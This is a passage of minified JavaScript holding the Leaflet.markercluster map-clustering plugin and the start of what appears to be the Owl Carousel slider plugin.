specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var e,i,n,r,o,s,a=this,l=this._group,u=l._map,c=l._featureGroup,h=t?u._latLngToNewLayerPoint(this._latlng,t.zoom,t.center):u.latLngToLayerPoint(this._latlng),d=this.getAllChildMarkers(null,!0),p=L.Path.SVG;for(l._ignoreMove=!0,l._animationStart(),this.setOpacity(1),i=d.length-1;i>=0;i--)(e=d[i])._preSpiderfyLatlng&&(e.closePopup(),e.setLatLng(e._preSpiderfyLatlng),delete e._preSpiderfyLatlng,s=!0,e._setPos&&(e._setPos(h),s=!1),e.clusterHide&&(e.clusterHide(),s=!1),s&&c.removeLayer(e),p&&(o=(r=(n=e._spiderLeg)._path).getTotalLength()+.1,r.style.strokeDashoffset=o,n.setStyle({opacity:0})));l._ignoreMove=!1,setTimeout((function(){var t=0;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&t++;for(i=d.length-1;i>=0;i--)(e=d[i])._spiderLeg&&(e.clusterShow&&e.clusterShow(),e.setZIndexOffset&&e.setZIndexOffset(0),t>1&&c.removeLayer(e),u.removeLayer(e._spiderLeg),delete e._spiderLeg);l._animationEnd(),l.fire("unspiderfied",{cluster:a,markers:d})}),200)}}),L.MarkerClusterGroup.include({_spiderfied:null,unspiderfy:function(){this._unspiderfy.apply(this,arguments)},_spiderfierOnAdd:function(){this._map.on("click",this._unspiderfyWrapper,this),this._map.options.zoomAnimation&&this._map.on("zoomstart",this._unspiderfyZoomStart,this),this._map.on("zoomend",this._noanimationUnspiderfy,this),L.Browser.touch||this._map.getRenderer(this)},_spiderfierOnRemove:function(){this._map.off("click",this._unspiderfyWrapper,this),this._map.off("zoomstart",this._unspiderfyZoomStart,this),this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._map.off("zoomend",this._noanimationUnspiderfy,this),this._noanimationUnspiderfy()},_unspiderfyZoomStart:function(){this._map&&this._map.on("zoomanim",this._unspiderfyZoomAnim,this)},_unspiderfyZoomAnim:function(t){L.DomUtil.hasClass(this._map._mapPane,"leaflet-touching")||(this._map.off("zoomanim",this._unspiderfyZoomAnim,this),this._unspiderfy(t))},_unspiderfyWrapper:function(){this._unspiderfy()},_unspiderfy:function(t){this._spiderfied&&this._spiderfied.unspiderfy(t)},_noanimationUnspiderfy:function(){this._spiderfied&&this._spiderfied._noanimationUnspiderfy()},_unspiderfyLayer:function(t){t._spiderLeg&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow(),t.setZIndexOffset&&t.setZIndexOffset(0),this._map.removeLayer(t._spiderLeg),delete t._spiderLeg)}}),L.MarkerClusterGroup.include({refreshClusters:function(t){return t?t instanceof L.MarkerClusterGroup?t=t._topClusterLevel.getAllChildMarkers():t instanceof L.LayerGroup?t=t._layers:t instanceof L.MarkerCluster?t=t.getAllChildMarkers():t instanceof L.Marker&&(t=[t]):t=this._topClusterLevel.getAllChildMarkers(),this._flagParentsIconsNeedUpdate(t),this._refreshClustersIcons(),this.options.singleMarkerMode&&this._refreshSingleMarkerModeMarkers(t),this},_flagParentsIconsNeedUpdate:function(t){var e,i;for(e in t)for(i=t[e].__parent;i;)i._iconNeedsUpdate=!0,i=i.__parent},_refreshSingleMarkerModeMarkers:function(t){var e,i;for(e in t)i=t[e],this.hasLayer(i)&&i.setIcon(this._overrideMarkerIcon(i))}}),L.Marker.include({refreshIconOptions:function(t,e){var i=this.options.icon;return L.setOptions(i,t),this.setIcon(i),e&&this.__parent&&this.__parent._group.refreshClusters(this),this}}),t.MarkerClusterGroup=e,t.MarkerCluster=i})),function(t,e,i,n){function r(e,i){this.settings=null,this.options=t.extend({},r.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy((function(e,i){this._handlers[i]=t.proxy(this[i],this)}),this)),t.each(r.Plugins,t.proxy((function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)}),this)),t.each(r.Workers,t.proxy((function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})}),this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var 